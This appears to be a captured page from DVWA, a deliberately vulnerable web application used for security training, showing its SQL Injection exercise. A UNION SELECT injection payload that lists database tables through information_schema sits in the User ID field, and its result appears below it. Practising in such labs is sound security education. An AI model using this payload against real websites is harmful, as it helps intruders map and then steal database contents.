 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=0 union select null, table_name from information_schema.columns where table_name="user" #
First name:
Surname: user
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/